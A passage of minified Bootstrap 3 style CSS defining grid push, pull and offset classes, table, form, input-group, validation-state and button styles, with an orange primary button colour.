-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}caption{padding-top:8px;padding-bottom:8px;color:#777}.table{width:100%;margin-bottom:25px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.6;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:18.75px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset,legend{padding:0;border:0}fieldset{margin:0;min-width:0}legend{display:block;width:100%;margin-bottom:25px;font-size:24px;line-height:inherit;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px}input[type=search]{box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}.form-control,output{line-height:1.6;color:#555;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:7px;font-size:16px}.form-control{width:100%;height:39px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:39px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>input[type=date].form-control,.input-group-sm>input[type=date].input-group-addon,.input-group-sm>input[type=time].form-control,.input-group-sm>input[type=time].input-group-addon,.input-group-sm>input[type=datetime-local].form-control,.input-group-sm>input[type=datetime-local].input-group-addon,.input-group-sm>input[type=month].form-control,.input-group-sm>input[type=month].input-group-addon,input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:33px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>input[type=date].form-control,.input-group-lg>input[type=date].input-group-addon,.input-group-lg>input[type=time].form-control,.input-group-lg>input[type=time].input-group-addon,.input-group-lg>input[type=datetime-local].form-control,.input-group-lg>input[type=datetime-local].input-group-addon,.input-group-lg>input[type=month].form-control,.input-group-lg>input[type=month].input-group-addon,input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:49px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:25px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:41px}.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm{height:33px;line-height:33px}.input-group-sm>.input-group-btn>select[multiple].btn,.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:33px;line-height:33px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:33px;min-height:39px;padding:6px 10px;font-size:14px;line-height:1.5}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg{height:49px;padding:10px 16px;font-size:20px;line-height:1.33333;border-radius:6px}.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg{height:49px;line-height:49px}.input-group-lg>.input-group-btn>select[multiple].btn,.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:49px;padding:10px 16px;font-size:20px;line-height:1.33333;border-radius:6px}.form-group-lg select.form-control{height:49px;line-height:49px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:49px;min-height:45px;padding:11px 16px;font-size:20px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:48.75px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:39px;height:39px;line-height:39px;text-align:center;pointer-events:none}.collapsing,.dropdown,.dropup{position:relative}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback{width:49px;height:49px;line-height:49px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback{width:33px;height:33px;line-height:33px}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-feedback label~.form-control-feedback{top:30px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#d9d9d9}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:32px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:20px}.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:14px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:16px;line-height:1.6;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#f15b22;border-color:#f15b22}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#d3440d;border-color:#8b2d09}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#d3440d;border-color:#c9410d}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#b1390b;border-color:#8b2d09}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#f15b22;border-color:#f15b22}.btn-primary .badge{color:#f15b22;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning 